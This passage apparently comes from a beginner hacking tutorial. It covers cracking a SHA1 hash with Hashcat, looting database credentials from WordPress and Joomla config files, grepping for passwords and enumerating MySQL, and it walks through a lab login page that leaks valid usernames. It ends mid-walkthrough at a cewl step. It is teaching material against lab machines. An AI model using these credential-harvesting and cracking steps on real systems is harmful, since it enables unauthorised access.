

Typically, I'm going to use Hashcat to crack my hashes, there are other tools for other situations though and Hashcat is not the only game in town. In this scenario, I'll save the hashes into a text file to crack with Hashcat. As a sanity check, using the Hashcat example, I might copy the example hash into the same file to see if the length of the hash example matches my hash length.

Once I have an idea as to hash type, I note the hash mode and then I move over to my Windows cracking machine. Couple of things worth pointing out. I run Kali in a VM and hashcat gives all sorts of error regarding the lack of Graphic Processing Unit (GPU). I've never really bothered to invest much time in solving that problem because long ago, I purchased a high-end gaming card to speed up the process of cracking and that's done on a Windows platform.

On less complex hashing algorithms, it's not all that time consuming to crack a hash but when you're using a more difficult hashing algorithm and a large password list, it can take a LONG time. Basically, Hashcat reads a word in the wordlist, encrypts it using the same encryption algorithm to generate a hash and then it compares that generated hash to our victim hash. If it's not a match, it moves to the next word. If the hashing algorithm is complex, it takes a while. A graphics adapter with a fast GPU can encrypt faster.

hashcat64.exe -m 100 laundry.txt rockyou.txt

-m = mode 100 = hash mode laundry.txt = our victim hash rockyou.txt = located on the Kali linux install under: /usr/share/wordlists/rockyou.gz, extract to rockyou.txt I moved the extracted version over to my cracking machine and when we set Hashcat loose:

```
C:\hashcat>hashcat64.exe -m 100 laundry.txt rockyou.txt
hashcat (v3.6.0) starting...
OpenCL Platform #1: Advanced Micro Devices, Inc.
* Device #1: Hawaii, 4048/8192 MB allocatable, 44MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
   Zero-Byte
* Precompute-Init
* Precompute-Merkle-Demgard
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Watchdog: Temperature abort trigger set to 90c
Watchdog: Temperature retain trigger set to 75c
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14343296
* Bytes....: 139921497
* Keyspace..: 14343296
7110eda4d09e062aa5e4a390b0a572ac0d2c0220:1234
Session..... hashcat
Status.....: Cracked
Hash.Type.....: SHA1
Hash.Target....: SHA1
Hash.Target....: 7110eda4d09e062aa5e4a390b0a572ac0d2c0220
Time.Started...: Mon May 13 08:51:36 2019 (0 secs)
Guess.Base....: File (rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.Dev.#1....: 147.6 MH/s (8.48ms)
Recouvered : 1/1 (100.00%) Digests 1/1 (100.00%) Salt
Speed.Dev.#1....: 147.6 MH/s (8.48ms)
Recovered.....: 1/1 (100.00%) Digests, 1/2
Progress.....: 1441834/14343296 (10.05%)
                                                                 1/1 (100.00%) Salts
Rejected.....: 42/1441834 (0.00%)
Restore.Point...: 0/14343296 (0.00%)
Candidates.#1....: 123456 -> nihaal
HWMon.Dev.#1....: Fan:
                                      0% Util:
                                                     0% Core: 300MHz Mem: 150MHz Bus:16
         erdrive6
                       FanSpe
   iled to restore default fan speed and policy for device
Started: Mon May 13 08:51:34 2019
Stopped: Mon May 13 08:51:36 2019
```

We see that we've cracked the hash in two seconds and the password is: 1234

We already know the username is: admin

Moving over to the login page, we enter:

admin : 1234



And we get logged into the management page:

| ← → ♂ ŵ          | ① 19              | 92.168.86.185/ir   | idex.php/admin/in | dex          |              | … ☆           | III\ 🗊   | Ξ |
|------------------|-------------------|--------------------|-------------------|--------------|--------------|---------------|----------|---|
| 🌣 Most Visited 🧉 | Offensive Sec     | curity 🛛 🖨 Kali Li | nux 🛛 🖨 Kali Docs | 🖨 Kali Tools | 🛸 Exploit-DB | 📡 Aircrack-ng |          | » |
| 📃 🗔 Laun         | dry Manag         | ement              |                   |              |              |               |          |   |
| 🖀 Home > Dasht   | oard              |                    |                   |              |              |               | Q Search |   |
| Dashboar         | d »Laundry<br>ers | Management         | ^                 | ★ Pendin     | g Orders     |               |          | ~ |
| Involce No       | • Name            | Amount             | • Status          | Invoice No   | Order D      | ate Name      | Amount   |   |
|                  |                   |                    |                   |              |              |               |          |   |
|                  |                   |                    |                   |              |              |               |          |   |
|                  |                   |                    |                   |              |              |               |          |   |

As a final thought, there are some sites that do cracking for free and for pay. Crackstation is one that I've used. Although, I should say that I've had mixed success with hashes it should have cracked. Another that I've heard about but haven't used it hashes.org but I think that could be a pay service.

Using Crackstation, we enter our hash, prove we're not a robot and when hitting submit:

| Station × Password Hashing Security × Defuse Security ×                                     | Defuse.ca · 🌱 Twit |
|---------------------------------------------------------------------------------------------|--------------------|
| Free Password Hash                                                                          | Cracker            |
| Enter up to 20 non-salted hashes, one per line:<br>7110eda4d09e062aa5e4a390b0a572ac0d2c0220 |                    |
|                                                                                             | I'm not a robot    |

Again, as I mentioned previously, this is just scratching at the surface but the more you play around with simple hashes, the more this makes sense. Collecting other wordlists, consolidating them into bigger or smaller lists, can also help fine tune your cracking.

# HACKING 101: THE WEAKEST LINK

You've run your Nmap scan and you found the open web port. From the open web port, you've worked your way into the system and you have a low privilege shell. Now what?

The enumeration process starts all over again.

There are more than a few privilege escalation scripts as well as written documents that will aid in this process but only if you're familiar with the operating system. If you're hunting for that needle in the haystack but you don't know what a needle looks like, how will you find it? Recognizing that needle will come with time and I'm not trying to say you shouldn't use those scripts. Do use them but realize it could be overwhelming until you're a bit more seasoned.

For the 101 series, let's focus on something a little more obvious. People are the weakest link in this chain and we are predictable to a fault. You don't need to understand Windows, Linux, or Mac OS extensively, you just need a few tools to hunt for the trail of human errors.

Let me ask you this -- have you ever used the same password for two separate logins? I'll go out on a limb here and say the answer is yes. Let's take that thread and pull on it for a bit.

How did you end up with your low privilege shell? Did you uncover credentials? Try to use those same credentials elsewhere. As a low privileged user, we can't read the **/etc/shadow** file which contains password hashes because we don't have the appropriate permissions but we can read **/etc/passwd** which contains user accounts.



Make a file with a list of all of the users you've uncovered and another file with a list of all of the passwords you've uncovered. If you brute force, try every password with every username.

Maybe you only have one username and password and nowhere to go. Or maybe you don't even have that and you ended up on the system through some other avenue. If the system you've compromised is a web server, is it running a database server? Can you find database credentials?

WordPress stores its credentials in wp-conifg.php

```
root@ul8:/var/www/html# cat wp-config.php
<?php
1**
* The base configuration for WordPress
* The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
* This file contains the following configurations:
* * MySQL settings
* * Secret keys
 * * Database table prefix
 * * ABSPATH
 * @link https://codex.wordpress.org/Editing wp-config.php
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB NAME', 'wordpress');
/** MySQL database username */
define('DB USER', 'root');
/** MySQL database password */
define('DB PASSWORD', 'BigTimeSecretDBp@$$WORDDDDD');
/** MySQL hostname */
define('DB HOST', 'localhost');
```

and Joomla stores its credentials in configuration.php

| ot@ul8:/var/www/html.joomla# cat configuration.php                                                            |
|----------------------------------------------------------------------------------------------------|
| php                                                                                                    |
| ass JConfig {                                                                                                 |
| <pre>public \$offline = '0';</pre>                                                                            |
| <pre>public \$offline message = 'This site is down for maintenance.<br/>Please check back again soon.';</pre> |
| public \$display offline message = 'l';                                                                       |
| <pre>public \$offline_image = '';</pre>                                                                       |
| <pre>public \$sitename = 'joomla';</pre>                                                                      |
| <pre>public \$editor = 'tinymce';</pre>                                                                       |
| <pre>public \$captcha = '0';</pre>                                                                            |
| <pre>public \$list limit = '20';</pre>                                                                        |
| <pre>public \$access = 'l';</pre>                                                                             |
| <pre>public \$debug = '0';</pre>                                                                              |
| <pre>public \$debug lang = '0';</pre>                                                                         |
| <pre>public \$debug lang_const = 'l';</pre>                                                                   |
| <pre>public \$dbtype = 'pdomysql';</pre>                                                                      |
| public \$host = 'localhost';                                                                                  |
| <pre>public \$user = 'joom';</pre>                                                                            |
| <pre>public \$password = 'Sup3rSecretDBP@\$\$WORDROCKSh@rd';</pre>                                            |
| <pre>public \$db = 'joomla';</pre>                                                                            |
| <pre>public \$dbprefix = 'u5dfx_';</pre>                                                                      |
| public \$live site = '';                                                                                      |

- the location of these files will vary but typically, you'll find them under: /var/www/html/

If I'm familiar with the system I've compromised, a WordPress site for example, I'll go straight to wpconfig.php, retrieve the credentials and use those credentials to login to MySQL. From there, I will list all of the databases...

```
www-data@ul8:/$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or g.
Your MariaDB connection id is 7
Server version: 10.1.38-MariaDB-Oubuntu0.18.04.1 Ubuntu 18.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+-----
                 ____
Database
+-----
| information schema |
| joomla
| mysql
| performance schema |
| wordpress
+-----
             ----+
5 rows in set (0.00 sec)
MariaDB [(none)]>
```

...and hunt through each database...

| MariaDB [(none)]> use wordpress;                                   |
|--------------------------------------------------------------------|
| Reading table information for completion of table and column names |
| You can turn off this feature to get a quicker startup with -A     |
| Database changed                                                   |
| MariaDB [wordpress]> show tables;                                  |
| I Tables in wordpress                                              |
| +                                                                  |
| wp_commentmeta                                                     |
| wp_comments                                                        |
| wp_links                                                           |
| wp options                                                         |
| wp postmeta                                                        |
| wp posts                                                           |
| wp term relationships                                              |
| wp term taxonomy                                                   |
| wp termmeta                                                        |
| wp terms                                                           |
| wp usermeta                                                        |
| wp_users                                                           |
| ++                                                                 |
| 12 rows in set (0.00 sec)                                          |
|                                                                    |
| MariaDB [wordpress]>                                               |
|                                                                    |

...for more credentials or more hashes to crack.



If I'm not familiar with the system, I'll use a broader approach because I won't know where to find database credentials or if I'll find them at all. The Linux **grep** command is used to search for text. We can use grep directly or we can pipe to grep for matches. When dealing with an unknown environment, I might do something like:

| www-data@ul8:~\$ grep -Ril "password" ./html |
|----------------------------------------------|
| ./html/config.php                            |
| www-data@ul8:~\$                             |
| www-data@ul8:~\$ cat ./html/config.php       |
| php</th                                      |
| \$config=array(                              |
| 'DB_HOST'=>'localhost',                      |
| 'DB_USERNAME'=>'root',                       |
| 'DB PASSWORD'=>'P4sSword',                   |
| 'DB_DATABASE'=>'CMS'                         |
| );                                           |
| ?>                                           |
| www-data@ul8:~\$                             |

I'm using grep to search recursively, while ignoring the case, and I'm asking it to return file matches for files that contain my search pattern. In this case, my search pattern is "password". My current location in the file system is /var/www and I could have spelled that out but it's less characters doing it the way I did above.

With a low privilege shell, moving forward could take form in any number of ways but at a very basic level, realize we're dealing with humans. What do humans do? Humans: use weak passwords, reuse passwords, store passwords in their profile folders, and humans email passwords back and forth. In order to move forward, maybe we can brute force, credential stuff, hunt through profile folders, or hunt through emails.

# HACKING 101: VULN SERVER 101 WALKTHROUGH

Bringing all of the pieces together, we take what we've learned and attack our victim machine.

Kicking off with Nmap:



We find three open ports. Because Joomla sounds juicer, I'm headed there first:

| Alternative Security (Contact Us)<br>About Us News Contact Us<br>Creating Your Site<br>Petalls<br>Written by Joonia<br>Category: Uncategorised<br>Published: 30 May 2019<br>Contact Us<br>Aircrack-ng (Contact Us)<br>Searce<br>Side II<br>This is a<br>might waition<br>Side II<br>This is a<br>might waition<br>Side II<br>Side II                                                                       | <u>∓</u> III/                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Porte About Us News Contact Us   Contact Us   Side I   Creating Your Site   Vitter by Joonnia   Category: Uncategorised   Publisher: 30 May 2019                                                                                                    | rums 🕲 NetHunte                                                                                                    |
| Home       About Us       News       Contact Us         Side       Inits is a might was to your site       Side Inits is a might was to your site         Creating Your Site       Vou can module reside Model       Side Model         Details       Vou categorised       Inits is a module reside Model         Written by Joomla       Category: Uncategorised       Inits is a module reside Model         Published: 30 May 2019       Details       Inits is a might was to your site                                                                                                    |                                                                                                    |
| Side II<br>This is a<br>might wa<br>informati<br>to your site<br>You can<br>module of<br>Side Mo<br>Side Mo |                                                                                                    |
| Villen by Joomla<br>Category: Uncategorised<br>Published: 30 May 2019<br>Uncategorised                                                                                                    | Iodule<br>nodule where you<br>it to add some more<br>n or an image, a link<br>cial media presence,<br>er makes sense for<br>dit this module in the<br>anager. Look for the<br>ule. |
| • TILS. 441                                                                                                    | Form                                                                                                    |
| loomlal is all about allowing you to create a site that matches your vision. The possibilities are limitless; this sample site will get you started.                                                                                                    | sword                                                                                                    |
| There are a few things you should know to get you started.                                                                                                    | mber Me                                                                                                    |

Checking out the other open web port:

| (←) → C ŵ 0 8 1                   | 92.168.86.227         |                  |              |             | ··· ☆         |
|-----------------------------------|-----------------------|------------------|--------------|-------------|---------------|
| A Most Visited Offensive Security | 🖨 Kali Linux 🌐 Kali 🛛 | ocs 💮 Kali Tools | 🛸 Exploit-DB | Nircrack-ng | G Kali Forums |
|                                   |                       |                  |              |             |               |
|                                   |                       |                  |              |             |               |
|                                   | _                     |                  |              | _           |               |
|                                   |                       | Login            | 1            |             |               |
|                                   |                       | - 5              |              | _           |               |
|                                   |                       |                  |              |             |               |
|                                   | 🚨 Us                  | ername           |              |             |               |
|                                   |                       |                  |              |             |               |
|                                   | 🔒 Pa                  | ssword           |              |             |               |
|                                   |                       |                  |              | -           |               |
|                                   |                       |                  |              | _           |               |
|                                   |                       | Login            |              |             |               |
|                                   |                       |                  |              |             |               |

We find a login. We see how it responds to any set of credentials:

| ← → ♂ @ @                   | D 🔏 192.168.86.22     | 7             |              |              |             | ··· ☆         |
|-----------------------------|-----------------------|---------------|--------------|--------------|-------------|---------------|
| A Most Visited Offensive Se | ecurity 🛛 🖨 Kali Linu | x 🕲 Kali Docs | G Kali Tools | 🛳 Exploit-DB | Aircrack-ng | G Kali Forums |
|                             |                       |               |              |              |             |               |
|                             |                       |               |              |              |             |               |
|                             |                       |               |              |              | _           |               |
|                             |                       |               | Login        |              |             |               |
|                             | _                     |               | 5            |              | _           |               |
|                             |                       |               |              |              |             |               |
|                             |                       | 🔺 root        |              |              |             |               |
|                             |                       | _             |              |              |             |               |
|                             |                       | ••••          |              |              |             |               |
|                             |                       |               |              |              |             |               |
|                             |                       |               | 1411114511   |              |             |               |
|                             |                       |               | Login        |              |             |               |
|                             |                       |               |              |              |             |               |
|                             |                       |               |              |              |             |               |

We feed it root and root, it responds with:

| (←) → C' @               | ③ 192.168.86.227/a    | uthenticate.php | )            |              |             |
|--------------------------|-----------------------|-----------------|--------------|--------------|-------------|
| A Most Visited Offensive | Security 🕲 Kali Linux | 🕻 🖨 Kali Docs   | G Kali Tools | 🔶 Exploit-DB | Nircrack-ng |
| Incorrect username!      |                       |                 |              |              |             |
|                          |                       |                 |              |              |             |
|                          |                       |                 |              |              |             |
|                          |                       |                 |              |              |             |
|                          |                       |                 |              |              |             |
|                          |                       |                 |              |              |             |
|                          |                       |                 |              |              |             |

On the surface, we might not think much of this error but it's a tell. "Incorrect username!" means that maybe we can uncover a correct username!

We try another pair of credentials:

| (←) → ♂ ŵ                 | (i) 🔏 192.168.86.227      | 3           |              |              |             | ··· ☆         |
|---------------------------|---------------------------|-------------|--------------|--------------|-------------|---------------|
| 🌣 Most Visited 🖨 Offensiv | e Security 🛛 🖨 Kali Linux | G Kali Docs | G Kali Tools | 🛸 Exploit-DB | Aircrack-ng | G Kali Forums |
|                           |                           |             |              |              |             |               |
|                           |                           |             |              |              |             |               |
|                           | _                         |             |              |              | _           |               |
|                           |                           |             | Login        |              |             |               |
|                           |                           |             | 209          |              | _           |               |
|                           |                           |             |              |              |             |               |
|                           |                           | admin       |              |              |             |               |
|                           |                           | -           |              |              |             |               |
|                           |                           | ••••        |              |              |             |               |
|                           |                           |             |              |              |             |               |
|                           |                           |             | - 10 m - 10  |              |             |               |
|                           |                           |             | Login        |              |             |               |
|                           |                           |             |              |              |             |               |

Using admin and admin, we get:

| (←) → ♂ @                | ① 192.168.86.227/authenticate.php |              |             |              |              |             |
|--------------------------|-----------------------------------|--------------|-------------|--------------|--------------|-------------|
| A Most Visited Offensive | e Security                        | 🖨 Kali Linux | 🖨 Kali Docs | 🖨 Kali Tools | 🜲 Exploit-DB | Nircrack-ng |
| Incorrect password!      |                                   |              |             |              |              |             |
|                          |                                   |              |             |              |              |             |
|                          |                                   |              |             |              |              |             |
|                          |                                   |              |             |              |              |             |
|                          |                                   |              |             |              |              |             |
|                          |                                   |              |             |              |              |             |
|                          |                                   |              |             |              |              |             |

Excellent! We've just learned that **admin** is the correct username.

Perhaps we can leverage **cewl** to generate a list of passwords from that Joomla site running on port 8080:

```
